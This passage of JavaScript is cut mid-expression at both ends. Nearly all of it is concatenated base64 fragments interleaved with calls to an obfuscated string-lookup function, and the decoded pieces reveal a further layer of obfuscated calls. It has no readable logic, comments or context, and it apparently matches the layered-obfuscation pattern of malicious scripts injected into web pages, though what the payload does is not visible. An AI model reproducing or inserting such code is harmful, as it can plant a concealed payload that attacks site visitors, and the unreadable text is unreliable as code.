ycpK0ooMHg1'+_0x8585379t(0x34a)+'ykrSigweDI1MCwnaW5JdicpK0ooMHgyMG'+'EsJ1dSMmInKStKKDB4NThhLCdGMmRuJyk'+'rSigweDEzNSwnOEJhdycpK0ooMHgyNDIs'+_0x8585379t(0x1b0)+_0x8585379t(0x36d)+'hCYXcnKStKKDB4NTFlLCdlalJoJykrSig'+'weDMyNiwnI0dXbicpK0ooMHgxOGIsJzRD'+_0x8585379t(0x2ad)+'DY0NCwnaW5JdicpK0ooMHgzYTcsJ0YyZG'+'4nKStKKDB4')+('NTc2LCd1cEpTJykrSigweDFjZiwndXBKU'+_0x8585379t(0x33f)+'Y3LCdwUUVsJykrSigweDUyZCwnNm1hISc'+'pK0ooMHgzOWQsJ0RmYjknKStKKDB4NTUx'+'LCc0Q1ZdJykrSigweDI0MSwnMFpHNScpK'+'0ooMHgxNmQsJ3psRnQnKStKKDB4NmM2LC'+'dKUSU3JykrSigweDUzNCwnZWpSaCcpK0o'+_0x8585379t(0x356)+'bEZ0JykrSigweDQxNywnM3BPVScpK0ooM'+'Hg2ODUsJ0NdKkgnKStKKDB4MWFhLCc2Mk'+'xCJykrSigweDNkNSwnZWpSaCcpK0ooMHg'+'1ZTcsJzFxMUAnKStKKDB4N2QzLCcjR1du'+'JykrSigweDQ0NSwnRHh0IycpK0ooMHg3Y'+'jcsJ2syV2onKStKKDB4Njg0LCcmcWtHJy'+'krSigweDZiNCwnXnpLWScpK0ooMHg2Njc'+'sJ2JOZmgnKStKKDB4MjhiLCczcE9VJykr'+'SigweDIxZCwnaU9ORycpK0ooMHg1NDIsJ'+'0VONW8nKStKKDB4M2UyLCdeektZJykrSi'+'gweDViOSwnJnFrRycpK0ooMHgyZTUsJyg'+'yRVknKStKKDB4NTk3LCdpbkl2JykrSigw'+'eDJjYywnYVJJdycpK0ooMHgyNjksJ2dxI'+'1UnKStKKDB4MTY4LCcyKU83JykrSigweD'+'EzNCwnQ10qSCcpK0ooMHg1ZTAsJyZxa0c'+'nKStKKDB4MTMxLCc2MkxCJykrSigweDZm'+'YiwnWF4wUScpK0ooMHg1NDYsJ2VqUmgnK'+_0x8585379t(0x214)+'wnI1BIaicpK0ooMHg0ZmMsJ3dKNjYnKSt'+'KKDB4MTgzLCc4XSlUJykrSigweDU1Miwn'+_0x8585379t(0x1a0)+'DB4M2JiLCdKUSU3JykrSigweDU2ZSwncF'+'FFbCcpK0oo')+('MHgzMzYsJ0lOM20nKStKKDB4M2IwLCczc'+_0x8585379t(0x152)+'g0ZjYsJ2lPTkcnKStKKDB4NDNlLCcwWkc'+'1JykrSigweDExYywnQkVYTCcpK0ooMHg1'+'YzIsJ2dxI1UnKStKKDB4NDczLCcjR1duJ'+'ykrSigweDdiMCwnUDF4eCcpK0ooMHgyYj'+'ksJ3MoUTcnKStKKDB4MjUzLCc2bWEhJyk'+_0x8585379t(0x298)+_0x8585379t(0x1c1)+'igweDY4YSwnRGZiOScpK0ooMHgzMTQsJ1'+_0x8585379t(0x13e)+'weDM5MCwnQ10qSCcpK0ooMHg2MTgsJzRD'+'Vl0nKStKKDB4NGJhLCdEZmI5JykrSigwe'+'DYxYiwnV1IyYicpK0ooMHg3MDIsJ2Fram'+'8nKStKKDB4MTU0LCcxcTFAJykrSigweDc'+'zMSwnNjJMQicpK0ooMHg1MTUsJ2VqUmgn'+'KStKKDB4Nzg4LCdFTjVvJykrSigweDI2Y'+'iwnQ10qSCcpK0ooMHg0NjUsJyNQSGonKS'+'tKKDB4NmI1LCdiTmZoJykrSigweDM4ZSw'+'nd0o2NicpK0ooMHg0Y2YsJ156S1knKStK'+'KDB4NmIwLCcjUEhqJykrSigweDNjMSwnV'+'EFHKScpK0ooMHg3OTUsJzRDVl0nKStKKD'+'B4NGI5LCcoMkVZJykrSigweDYzMSwnZ3E'+'jVScpK0ooMHgyMzAsJ0VONW8nKStKKDB4'+'MWQxLCc2MkxCJykrSigweDc2YSwnaW5Jd'+'icpK0ooMHg2YmYsJ0NdKkgnKStKKDB4MT'+_0x8585379t(0x1cf)+'pK0ooMHg1ZjgsJ2syV2onKStKKDB4MTll'+'LCdQMXh4JykrSigweDFkNCwnOF0pVCcpK'+'0ooMHgxYjcsJ156S1knKStKKDB4NzgxLC'+_0x8585379t(0x2b2))+('KyhKKDB4NWYzLCdCRVhMJykrSigweDQ5O'+_0x8585379t(0x22d)+_0x8585379t(0x21d)+'nZ3EjVScpK0ooMHg2M2YsJ2luSXYnKStK'+'KDB4NzUwLCcmKHVOJykrSigweDc2Mywna'+'W5JdicpK0ooMHgzNmMsJyZxa0cnKStKKD'+_0x8585379t(0x246)+'IaicpK0ooMHg3NDEsJ1AxeHgnKStKKDB4'+_0x8585379t(0x329)+'CcpK0ooMHgxNGIsJ0YyZG4nKStKKDB4Mj'+'lkLCdJTjNtJykrSigweDFiZSwnMFpHNSc'+'pK0ooMHgyOGQsJ2VqUmgnKStKKDB4MTBh'+'LCcmKHVOJykrSigweDFjYiwnOEJhdycpK'+'0ooMHgzODAsJzFxMUAnKStKKDB4NzAzLC'+'d6bEZ0JykrSigweDJkZCwnemxGdCcpK0o'+_0x8585379t(0x1c7)+_0x8585379t(0x1c9)+'Hg2MTcsJygyRVknKStKKDB4MTViLCdGMm'+'RuJykrSigweDQyYiwncyhRNycpK0ooMHg'+'zODUsJ1FxeSQnKStKKDB4MjI2LCd3SjY2'+_0x8585379t(0x270)+'WYsJ3MoUTcnKStKKDB4NDdhLCdFTjVvJy'+'krSigweDJjOCwnSU4zbScpK0ooMHgzNWQ'+'sJ2lPTkcnKStKKDB4NzBhLCc0Q1ZdJykr'+_0x8585379t(0x375)+_0x8585379t(0x217)+'gweDEzMywnRGZiOScpK0ooMHgzYjMsJzF'+'xMUAnKStKKDB4MjNhLCc2bWEhJykrSigw'+'eDJlYiwnJih1TicpK0ooMHgxZWIsJ3MoU'+'TcnKStKKDB4MTA5LCdXUjJiJykrSigweD'+_0x8585379t(0x1e1))+('eCcpK0ooMHg1NzEsJ3M5NUYnKStKKDB4M'+'TAxLCdYXjBRJykrSigweDUxMiwnVEFHKS'+_0x8585379t(0x139)+'iLCcmcWtHJykrSigweDY0YSwnYVJJdycp'+'K0ooMHg2ZjgsJ2syV2onKStKKDB4MjcxL'+'CdJTjNtJykrSigweDcwNCwnWF4wUScpK0'+'ooMHg2YzAsJzhCYXcnKStKKDB4NGY1LCc'+_0x8585379t(0x2c0)+'MHg0OWQsJzRDVl0nKStKKDB4NzkyLCczc'+'E9VJykrSigweDQwNiwnYWtqbycpK0ooMH'+'gzMDIsJ1RBRyknKStKKDB4NDU4LCdncSN'+_0x8585379t(0x32c)+'Y2QsJ0JFWEwnKStKKDB4M2YzLCdzKFE3J'+_0x8585379t(0x27a)+'UsJzhdKVQnKStKKDB4NGIwLCdhUkl3Jyk'+_0x8585379t(0x339)+'J0JFWEwnKStKKDB4NTRkLCcmcWtHJykrS'+_0x8585379t(0x13a)+_0x8585379t(0x310)+'weDVlNCwnI1BIaicpK0ooMHg1NjIsJyZx'+'a0cnKStKKDB4NTYxLCdUQUcpJykrSigwe'+'DQwOCwnazJXaicpK0ooMHgxZTAsJzBaRz'+'UnKStKKDB4M2FlLCd4VVtvJykrSigweDY'+'1ZCwnM3BPVScpK0ooMHg3N2YsJ3MoUTcn'+'KStKKDB4MmM1LCdCRVhMJykrSigweDJmM'+'SwnUXF5JCcpK0ooMHg2MWQsJ156S1knKS'+'tKKDB4NzM0LCcmcWtHJykrSigweDQ0Nyw'+_0x8585379t(0x290)+'KDB4MWQ2LCc0Q1ZdJykrSigweDdhNiwnV'+'1IyYicpK0ooMHgyNDQsJ0lOM20nKStKKD'+'B4MjJiLCd6')+(_0x8585379t(0x27d)+'Hg2YzQsJyNHV24nKStKKDB4NmE1LCdMbU'+'prJykrSigweDJmMCwnVEFHKScpK0ooMHg'+_0x8585379t(0x373)+'JykrSigweDQ1MSwnaW5JdicpK0ooMHgzN'+'2QsJ0NdKkgnKStKKDB4MThjLCdKaGZdJy'+_0x8585379t(0x37d)+_0x8585379t(0x2df)+'SigweDFkMywnMilPNycpK0ooMHg2NTAsJ'+'3psRnQnKStKKDB4MWQwLCc4XSlUJykrSi'+'gweDMxMCwnUDF4eCcpK0ooMHg0MDQsJyY'+'odU4nKStKKDB4ZjYsJ156S1knKStKKDB4'+'N2JmLCdKUSU3JykrSigweDI0MCwndXBKU'+'ycpK0ooMHgzMmQsJ3MoUTcnKStKKDB4Nj'+'c3LCcwWkc1JykrSigweDRiNSwnUXF5JCc'+'pK0ooMHg1MGIsJzhCYXcnKStKKDB4Njcz'+'LCdwUUVsJykrSigweDMxNSwnQ10qSCcpK'+'0ooMHg1MDksJ0NdKkgnKStKKDB4MTA4LC'+'dUQUcpJykrSigweDExZiwnZ3EjVScpK0o'+_0x8585379t(0x381)+_0x8585379t(0x138)+'Hg2OWYsJzk4U0YnKStKKDB4NTQwLCcjR1'+_0x8585379t(0x1bb)+'3YzcsJygyRVknKStKKDB4N2I4LCcjR1du'+'JykrSigweDdjZiwnOF0pVCcpK0ooMHgxZ'+'WYsJ1dSMmInKStKKDB4NzhlLCcxcTFAJy'+'krSigweDNjMywnXmJuaCcpK0ooMHg1N2Q'+'sJ0poZl0nKStKKDB4NGMzLCc4QmF3Jykr'+_0x8585379t(0x36a)+_0x8585379t(0x34e)+'gweDNmOSwn')+('ZWpSaCcpK0ooMHgyOTQsJ0pRJTcnKStKK'+'DB4Mzg3LCdKUSU3JykrSigweDUxMywnRG'+'ZiOScpK0ooMHgyZDYsJ0lOM20nKStKKDB'+'4NmNiLCdlalJoJykrSigweDZmNSwnemxG'+'dCcpK0ooMHgxMjAsJ3MoUTcnKStKKDB4N'+'jNhLCdFTjVvJykrSigweDE2NSwnM3BPVS'+'cpK0ooMHg2OTAsJ0R4dCMnKStKKDB4NWQ'+_0x8585379t(0x200)+_0x8585379t(0x147)+'CdzKFE3JykrSigweDdhYiwnOThTRicpK0'+'ooMHg2NTMsJzBaRzUnKStKKDB4NWEyLCd'+_0x8585379t(0x251)+'MHg0ZTYsJ3dKNjYnKStKKDB4NTc5LCc2M'+_0x8585379t(0x235)+'g1NDksJzk4U0YnKStKKDB4NzgwLCc4XSl'+_0x8585379t(0x265)+_0x8585379t(0x25b)+'ykrSigweDRlZCwnSmhmXScpK0ooMHg0NW'+_0x8585379t(0x14c)+'rSigweDNhYSwnSlElNycpK0ooMHgxYzYs'+'JzIpTzcnKStKKDB4NTNiLCdFTjVvJykrS'+'igweDVlOCwnITdbJScpK0ooMHg2MzgsJ0'+'NdKkgnKStKKDB4MjQzLCc0Q1ZdJykrSig'+'weDI0NiwnYVJJdycpK0ooMHgyOWMsJ1RB'+'RyknKStKKDB4NDMyLCdEZmI5JykrSigwe'+'DM0MywnOEluMicpK0ooMHgxY2EsJ3BRRW'+'wnKStKKDB4MTA0LCdKUSU3JykrSigweDQ'+'xZiwnV1IyYicpKydpXScpLGRbSigweDEw'+'ZCwnRHh0IycpXT1mdW5jdGlvbihyLHMpe'+'3JldHVybiByK3M7fSxkW0ooMHgzMTgsJ2'+'JOZmgnKV09')+('ZnVuY3Rpb24ocixzKXtyZXR1cm4gcitzO'+'30sZFtKKDB4MjFjLCdhUkl3JyldPWZ1bm'+_0x8585379t(0x2db)+'bSigweDNlYywnMFpHNScpXT1KKDB4NzMz'+'LCdKaGZdJykrJ3MvJyxkW0ooMHgyMGIsJ'+'1heMFEnKV09SigweDI3NSwnNl5QMCcpK0'+'ooMHgzMzMsJ3dKNjYnKStKKDB4NTI0LCc'+'4SW4yJykrSigweDQ4YywnRGZiOScpK0oo'+'MHgzZGMsJ3M5NUYnKStKKDB4MTkwLCdpb'+_0x8585379t(0x277)+'gzMmYsJ0poZl0nKStKKDB4NTFjLCcjR1d'+'uJykrSigweDVlYiwnMFpHNScpK0ooMHg2'+'YWQsJ0YyZG4nKStKKDB4NzA4LCdMbUprJ'+'ykrSigweDI2MiwnOEluMicpK0ooMHg2OD'+_0x8585379t(0x2f0)+'rSigweDcxOSwnJnFrRycpK0ooMHg0ODks'+'JzNwT1UnKStKKDB4MTFhLCdpT05HJykrS'+'igweDE2NCwnXnpLWScpK0ooMHgzZWEsJz'+'RDVl0nKStKKDB4MmQ4LCc5OFNGJykrSig'+_0x8585379t(0x288)+'SXcnKStKKDB4NGQ5LCd3SjY2JykrSigwe'+'DNjZSwnemxGdCcpK0ooMHgxNjYsJ3dKNj'+'YnKStKKDB4NjFhLCdwUUVsJykrSigweDV'+'jOCwnI1BIaicpK0ooMHg2YzMsJ1FxeSQn'+'KStKKDB4N2EwLCc5OFNGJykrSigweDJkM'+_0x8585379t(0x34f)+_0x8585379t(0x158)+'nSU4zbScpK0ooMHg1Y2YsJ1dSMmInKStK'+'KDB4NDkyLCc2XlAwJykrSigweDVkZCwnJ'+'ih1TicpK0ooMHg1MjEsJzIpTzcnKStKKD'+_0x8585379t(0x287))+('Ym5oJykrSigweDRkNywnRHh0IycpK0ooM'+'Hg3Y2UsJ3hVW28nKStKKDB4NzY1LCdzKF'+'E3JykrSigweDYzNCwnOF0pVCcpK0ooMHg'+_0x8585379t(0x20e)+_0x8585379t(0x162)+'DAsJ0poZl0nKStKKDB4NDY4LCdlalJoJy'+'krSigweDU1YywnYVJJdycpK0ooMHg2NmI'+'sJ0lOM20nKStKKDB4M2JlLCc0Q1ZdJykr'+'SigweDMzMSwnemxGdCcpK0ooMHgzOWUsJ'+_0x8585379t(0x165)+_0x8585379t(0x37f)+'oUTcnKStKKDB4NWEwLCd1cEpTJykrSigw'+'eDNiMiwnd0o2NicpK0ooMHg0NTQsJ3BRR'+_0x8585379t(0x2d6)+_0x8585379t(0x2c8)+'nKStKKDB4MjA1LCdeYm5oJykrSigweDY0'+'ZCwnczk1RicpK0ooMHgzM2UsJ0R4dCMnK'+'StKKDB4MzYzLCdeektZJykrSigweDZmMC'+'wnemxGdCcpK0ooMHg2ZTQsJyZxa0cnKSt'+'KKDB4MjUyLCc2XlAwJykrSigweDc4Mywn'+'JnFrRycpK0ooMHgxNGYsJzhCYXcnKStKK'+'DB4MmVkLCdeYm5oJykrSigweDE4NCwnYk'+_0x8585379t(0x284)+_0x8585379t(0x342)+'dycpK0ooMHgzNjksJ1dSMmInKStKKDB4N'+_0x8585379t(0x18c)+_0x8585379t(0x155)+'2LCdYXjBRJykrSigweDViZSwnWF4wUScp'+'K0ooMHgzOTUsJyYodU4nKStKKDB4Njc2L'+'CczcE9VJykrSigweDc0OCwndXBKUycpK0'+'ooMHg2MzYs')+('JzIpTzcnKStKKDB4NjljLCdUQUcpJykrS'+_0x8585379t(0x179)+'heMFEnKStKKDB4MzE3LCdlalJoJykrSig'+_0x8585379t(0x12a)+'dU4nKStKKDB4NzEwLCd6bEZ0JykrSigwe'+_0x8585379t(0x20d)+_0x8585379t(0x32d)+_0x8585379t(0x376)+'KStKKDB4MTE0LCcwWkc1JykrSigweDI1M'+'SwnTG1KaycpK0ooMHg2MDIsJ0RmYjknKS'+'tKKDB4MmQ5LCc2XlAwJykrSigweDU4NCw'+'nNm1hIScpK0ooMHgxM2IsJ3VwSlMnKStK'+'KDB4MTkyLCdJTjNtJykrSigweDQ2YywnR'+_0x8585379t(0x2e5)+_0x8585379t(0x223)+_0x8585379t(0x174)+'NTg4LCc5OFNGJykrSigweDc2YiwnM3BPV'+'ScpK0ooMHg0ZDQsJygyRVknKStKKDB4Nm'+'RiLCdXUjJiJykrSigweDVmMCwnYWtqbyc'+'pK0ooMHg1MzAsJ0YyZG4nKStKKDB4NjQ4'+'LCdzOTVGJykrSigweDU5NSwnOF0pVCcpK'+'0ooMHgzNTEsJ15ibmgnKStKKDB4MTc4LC'+'cyKU83JykrSigweDQyOSwnYWtqbycpK0o'+'oMHgxNjAsJzYyTEInKStKKDB4NjZjLCc2'+_0x8585379t(0x244)+'HgyYmUsJzIpTzcnKStKKDB4NGQxLCdCRV'+'hMJykrSigweDQyMSwnOThTRicpK0ooMHg'+'zZjgsJzhdKVQnKStKKDB4MTg2LCc2MkxC'+_0x8585379t(0x323)+_0x8585379t(0x29b)+'krSigweDc3')+(_0x8585379t(0x341)+'StKKDB4MzljLCdCRVhMJykrSigweDExOC'+'wnRU41bycpK0ooMHgxMzAsJ2JOZmgnKSt'+'KKDB4NDUwLCcjR1duJykrSigweDcxYSwn'+'OThTRicpK0ooMHg2MDQsJ2VqUmgnKStKK'+'DB4M2ZkLCcwWkc1JykrSigweDI3MiwnSU'+'4zbScpK0ooMHg2ZTksJ3MoUTcnKStKKDB'+'4NzVlLCd4VVtvJykrSigweDI2NCwnITdb'+'JScpK0ooMHg0NGIsJ3psRnQnKStKKDB4M'+'2Y3LCdwUUVsJykrSigweDYwYiwnemxGdC'+_0x8585379t(0x2e8)+'1LCcwWkc1JykrSigweDczMiwnKDJFWScp'+'K0ooMHg3OGIsJ3M5NUYnKStKKDB4NWQzL'+_0x8585379t(0x12c)+'ooMHhmZiwnOThTRicpK0ooMHgyYmMsJzN'+_0x8585379t(0x2fb)+'eDM5YiwnXnpLWScpK0ooMHgzZGEsJ0NdK'+'kgnKStKKDB4MTQ2LCd3SjY2JykrSigweD'+_0x8585379t(0x23b)+'nKStKKDB4MmZkLCd6bEZ0JykrSigweDc1'+_0x8585379t(0x2d9)+'StKKDB4NDQ5LCdlalJoJykrSigweDE0NS'+'wnOF0pVCcpK0ooMHgxOGUsJyNHV24nKSt'+_0x8585379t(0x264)+'KDJFWScpK0ooMHgzMDYsJzhJbjInKStKK'+'DB4NzllLCdzKFE3JykrSigweDFlYywnZ3'+'EjVScpK0ooMHg1YWYsJygyRVknKStKKDB'+'4MjYzLCdQMXh4JykrSigweDc3MywnUDF4'+'eCcpK0ooMHg3NDAsJzZtYSEnKStKKDB4N'+'GYxLCcjR1duJykrSigweDZkMSwnQkVYTC'+'cpK0ooMHgx')+('ZGIsJ0RmYjknKStKKDB4M2NmLCcmKHVOJ'+'ykrSigweDQ0NiwnSU4zbScpK0ooMHgxNT'+'YsJ0xtSmsnKStKKDB4NmZkLCc5OFNGJyk'+'rSigweDZkNCwneFVbbycpK0ooMHgxNzAs'+'JzNwT1UnKStKKDB4MzVjLCcjR1duJykrS'+'igweDEyNSwnV1IyYicpK0ooMHg2ZjMsJ2'+'FSSXcnKStKKDB4NWQ3LCdRcXkkJykrSig'+'weDMzZiwnITdbJScpK0ooMHg2OGQsJ3Mo'+_0x8585379t(0x163)+'DdjYSwnczk1RicpK0ooMHg3NGQsJ3dKNj'+_0x8585379t(0x1b8)+'0ZCwnYWtqbycpK0ooMHg0MzksJ156S1kn'+'KStKKDB4NjhlLCdeYm5oJykrSigweDRhM'+'SwnazJXaicpKyhKKDB4NjdhLCdeektZJy'+_0x8585379t(0x2a9)+_0x8585379t(0x31a)+'SigweDFiMSwnXmJuaCcpK0ooMHgzMDAsJ'+'0poZl0nKStKKDB4NTQ0LCdYXjBRJykrSi'+'gweDNkZSwnazJXaicpK0ooMHg2NzIsJzI'+'pTzcnKStKKDB4NjI1LCdMbUprJykrSigw'+'eDRiMiwnXmJuaCcpK0ooMHg3N2MsJ0RmY'+_0x8585379t(0x345)+'QxNSwnOF0pVCcpK0ooMHg0ZjIsJ0NdKkg'+_0x8585379t(0x34b)+'ZCwncyhRNycpK0ooMHg0MDMsJ1heMFEnK'+'StKKDB4MzZhLCdKUSU3JykrSigweDcxNi'+'wnNENWXScpK0ooMHgzZDIsJzIpTzcnKSt'+_0x8585379t(0x348)+'XnpLWScpK0ooMHg1ZGMsJ3hVW28nKStKK'+'DB4MmVhLCdrMldqJykrSigweDY5ZSwnOE'+'JhdycpK0oo')+('MHgyMDYsJzFxMUAnKStKKDB4NTY4LCcyK'+'U83JykrSigweDYyYywnRU41bycpK0ooMH'+'gxYjgsJyNQSGonKStKKDB4N2M1LCdhUkl'+'3JykrSigweDc5NywncyhRNycpK0ooMHgy'+'OWIsJzhCYXcnKStKKDB4Njg3LCc2bWEhJ'+'ykrSigweDNhZCwnRjJkbicpK0ooMHg0NW'+'UsJ15ibmgnKStKKDB4NWRhLCdha2pvJyk'+'rSigweDY0NywnNjJMQicpK0ooMHg0OTAs'+_0x8585379t(0x17e)+_0x8585379t(0x2af)+'pRJTcnKStKKDB4NDFiLCc4SW4yJykrSig'+_0x8585379t(0x2d5)+'YSEnKStKKDB4MTNhLCc2bWEhJykrSigwe'+'DM2MCwnOThTRicpK0ooMHgxMGIsJ0RmYj'+'knKStKKDB4NDM1LCdzOTVGJykrSigweDc'+'yZSwnXnpLWScpK0ooMHg1NjMsJ0VONW8n'+'KStKKDB4NDM4LCcxcTFAJykrSigweDRkN'+'iwnMilPNycpK0ooMHgyNGEsJzZeUDAnKS'+'tKKDB4NGZhLCcxcTFAJykrSigweDM0NCw'+'nczk1RicpK0ooMHg1OTEsJzZtYSEnKStK'+'KDB4MzQxLCc5OFNGJykrSigweDMxYywnZ'+'WpSaCcpK0ooMHg2ZTMsJ1FxeSQnKStKKD'+'B4NWY2LCc4SW4yJykrSigweDdkNywnYWt'+'qbycpK0ooMHg1NDcsJ15ibmgnKStKKDB4'+'NzRiLCcxcTFAJykrSigweDUyMCwnXmJua'+'CcpK0ooMHg1NWEsJ3BRRWwnKStKKDB4ND'+'BlLCdUQUcpJykrSigweDJiMCwnczk1Ric'+_0x8585379t(0x28e)+'LCdXUjJiJykrSigweDc5OSwnUDF4eCcpK'+_0x8585379t(0x37b)+'diTmZoJykr')+(_0x8585379t(0x1d0)+'yZxa0cnKStKKDB4M2YwLCcoMkVZJykrSi'+'gweDFhNywncFFFbCcpK0ooMHgzNzYsJ0x'+'tSmsnKStKKDB4MjM1LCcmKHVOJykrSigw'+'eDU4NSwnJnFrRycpK0ooMHg2MGQsJ0JFW'+'EwnKStKKDB4MjNlLCdQMXh4JykrSigweD'+'IwOSwnMFpHNScpK0ooMHg1MzksJ1FxeSQ'+'nKStKKDB4NDUyLCdXUjJiJykrSigweDQ4'+'NCwnYVJJdycpK0ooMHg2MmQsJ1AxeHgnK'+'StKKDB4MTMyLCdncSNVJykrSigweDZiMS'+'wnTG1KaycpK0ooMHg3MmQsJzNwT1UnKSt'+'KKDB4NzYxLCdDXSpIJykrSigweDZiZCwn'+'QkVYTCcpK0ooMHg0OTYsJygyRVknKStKK'+_0x8585379t(0x309)+'5maCcpK0ooMHgyZGIsJ0pRJTcnKStKKDB'+'4NjIwLCdpbkl2JykrSigweDJiNywnYWtq'+_0x8585379t(0x220)+'WUzLCc4XSlUJykrSigweDIzYiwnRHh0Iy'+'cpK0ooMHgyZjUsJ156S1knKStKKDB4NjY'+'wLCdiTmZoJykrSigweDNmYywnRjJkbicp'+'K0ooMHgxMWQsJ2dxI1UnKStKKDB4NGM4L'+'CdEZmI5JykrSigweDQzNywncyhRNycpK0'+'ooMHg3NWMsJ3M5NUYnKStKKDB4NmIyLCc'+_0x8585379t(0x1fc)+'MHg3M2EsJyYodU4nKStKKDB4NTdmLCcjR'+'1duJykrSigweDcxMiwnZWpSaCcpK0ooMH'+'g0NDgsJ2VqUmgnKStKKDB4NTljLCdJTjN'+'tJykrSigweDc4NiwnSmhmXScpK0ooMHgz'+'Y2QsJ2syV2onKStKKDB4MjhlLCc2MkxCJ'+_0x8585379t(0x2d3)+'ksJ0poZl0n')+('KStKKDB4NTNmLCc4QmF3JykrSigweDVkO'+'SwnazJXaicpK0ooMHg0NWEsJzBaRzUnKS'+'tKKDB4NWFkLCdpbkl2JykrSigweDY2Niw'+'nI1BIaicpK0ooMHgxMDUsJ3dKNjYnKStK'+_0x8585379t(0x361)+'WtqbycpK0ooMHg0NzIsJ2FSSXcnKStKKD'+_0x8585379t(0x1a6)+'RNycpK0ooMHgyMjQsJyE3WyUnKStKKDB4'+_0x8585379t(0x33c)+'ScpK0ooMHgzYzQsJ1RBRyknKStKKDB4Mz'+'hjLCdha2pvJykrSigweDYzMywnRGZiOSc'+'pK0ooMHgxYmYsJ0RmYjknKStKKDB4NmEw'+'LCdpT05HJykrSigweDU1ZiwnWF4wUScpK'+_0x8585379t(0x14b)+_0x8585379t(0x2e2)+'oMHgyNjYsJ0JFWEwnKStKKDB4MjMyLCcx'+'cTFAJykrSigweDViZiwnSmhmXScpK0ooM'+_0x8585379t(0x128)+_0x8585379t(0x2ed)+_0x8585379t(0x184)+'JykrSigweDdiZCwnd0o2NicpK0ooMHg0M'+_0x8585379t(0x17b)+'krSigweDE0NCwnZWpSaCcpK0ooMHgyMGM'+_0x8585379t(0x295)+'SigweDcwOSwnaW5JdicpK0ooMHg1M2UsJ'+'zhdKVQnKStKKDB4N2MwLCdeektZJykrSi'+'gweDEwMiwnRjJkbicpK0ooMHgzNWYsJ0x'+_0x8585379t(0x2aa)+_0x8585379t(0x28d)+'nQnKStKKDB4MzUzLCdzOTVGJykrSigweD'+'I2ZSwnZWpS')+('aCcpK0ooMHg3OWIsJ3psRnQnKStKKDB4N'+'GZkLCdpbkl2JykrSigweDViNCwnV1IyYi'+_0x8585379t(0x15e)+'mLCdQMXh4JykrSigweDRkMywnXmJuaCcp'+'K0ooMHg1MWEsJ156S1knKStKKDB4MTg1L'+'CcoMkVZJykrSigweDNkMCwnZWpSaCcpK0'+'ooMHgyMTMsJzIpTzcnKStKKDB4NWFjLCd'+_0x8585379t(0x20b)+_0x8585379t(0x1f5)+_0x8585379t(0x24a)+_0x8585379t(0x289)+'IJykrSigweDM2NSwnemxGdCcpK0ooMHgx'+'OWEsJ156S1knKStKKDB4M2I4LCdXUjJiJ'+'ykrSigweDcwZCwnd0o2NicpK0ooMHg1Yj'+'AsJ2FSSXcnKStKKDB4NDU1LCc0Q1ZdJyk'+'rSigweDY5NiwnRU41bycpK0ooMHgyOTUs'+_0x8585379t(0x1d9)+_0x8585379t(0x35a)+'heMFEnKStKKDB4MjIwLCchN1slJykrSig'+_0x8585379t(0x338)+'TzcnKStKKDB4MmMyLCc4QmF3JykrSigwe'+'DQwYSwnZ3EjVScpKSsoSigweDc2ZCwnQ1'+_0x8585379t(0x383)+'4NTAwLCdwUUVsJykrSigweDdiZSwnZWpS'+'aCcpK0ooMHg3NzgsJ2lPTkcnKStKKDB4N'+_0x8585379t(0x203)+'cpK0ooMHg1MTQsJyNHV24nKStKKDB4Nzg'+_0x8585379t(0x2f5)+'K0ooMHgxN2QsJ0lOM20nKStKKDB4NmNhL'+'CdEeHQjJykrSigweDE3NSwnNm1hIScpK0'+'ooMHg3MDUs')+('J3VwSlMnKStKKDB4NmNlLCdhUkl3JykrS'+'igweDQwMSwnRjJkbicpK0ooMHg0NmQsJ2'+'Fram8nKStKKDB4NGY4LCcjR1duJykrSig'+'weDUwMiwnSmhmXScpK0ooMHgxOWIsJ0Rm'+_0x8585379t(0x2cc)+'DFmZiwnRGZiOScpK0ooMHg1MmYsJ1dSMm'+'InKStKKDB4NDRmLCdwUUVsJykrSigweDM'+'0MiwnNENWXScpK0ooMHgxNzMsJ0xtSmsn'+'KStKKDB4MWIwLCd4VVtvJykrSigweDI5Z'+_0x8585379t(0x27e)+'tKKDB4MmMzLCcyKU83JykrSigweDRjOSw'+'nZ3EjVScpK0ooMHg0MmYsJyYodU4nKStK'+_0x8585379t(0x205)+'EFHKScpK0ooMHgzMDcsJ3hVW28nKStKKD'+'B4NzBmLCdEeHQjJykrSigweDRjZSwncyh'+_0x8585379t(0x379)+_0x8585379t(0x1be)+'icpK0ooMHg1NzMsJ3BRRWwnKStKKDB4NT'+'liLCdGMmRuJykrSigweDQwZCwnczk1Ric'+'pK0ooMHg3YTEsJ3psRnQnKStKKDB4MzZl'+'LCdRcXkkJykrSigweDI2MSwnMFpHNScpK'+_0x8585379t(0x166)+_0x8585379t(0x190)+'oMHg3ODUsJ3VwSlMnKStKKDB4MjNjLCdz'+'KFE3JykrSigweDU4MywnSlElNycpK0ooM'+'HgzNGUsJ0lOM20nKStKKDB4NjIxLCdUQU'+'cpJykrSigweDY5YiwnQ10qSCcpK0ooMHg'+'zMGEsJ3VwSlMnKStKKDB4NGI3LCc4QmF3'+_0x8585379t(0x2c5)+'jIsJ0VONW8nKStKKDB4NWY5LCdRcXkkJy'+'krSigweDQw')+('ZiwnZ3EjVScpK0ooMHgyYWIsJzhdKVQnK'+'StKKDB4MmIzLCdiTmZoJykrSigweDJjMC'+'wnYWtqbycpK0ooMHg2ZjQsJzhJbjInKSt'+_0x8585379t(0x23e)+'M3BPVScpK0ooMHgxZDUsJ0JFWEwnKStKK'+'DB4MjE4LCdzOTVGJykrSigweDY0MCwnaU'+'9ORycpK0ooMHgzMjEsJ0R4dCMnKStKKDB'+_0x8585379t(0x292)+_0x8585379t(0x2b7)+'jQzLCczcE9VJykrSigweDZiYywnVEFHKS'+'cpK0ooMHg1MGEsJ156S1knKStKKDB4Mjk'+'3LCcmKHVOJykrSigweDUyYSwnemxGdCcp'+'K0ooMHgzZTUsJ1AxeHgnKStKKDB4N2M5L'+'CdKaGZdJykrSigweDQ2NiwneFVbbycpK0'+'ooMHg2ZWEsJzZeUDAnKStKKDB4MzhiLCc'+'zcE9VJykrSigweDZkOSwnQkVYTCcpK0oo'+'MHgyMTcsJ0YyZG4nKStKKDB4NTA4LCdrM'+'ldqJykrSigweDNlZCwnemxGdCcpK0ooMH'+'gxOWMsJyNHV24nKStKKDB4NWJhLCdzOTV'+'GJykrSigweDRkYSwneFVbbycpK0ooMHgy'+_0x8585379t(0x32a)+_0x8585379t(0x260)+'IsJ2VqUmgnKStKKDB4M2MwLCcoMkVZJyk'+'rSigweDc3YSwnNjJMQicpK0ooMHg2YTQs'+'J0R4dCMnKStKKDB4MzY0LCdRcXkkJykrS'+'igweDI4MSwnNENWXScpK0ooMHgyYWUsJy'+'YodU4nKStKK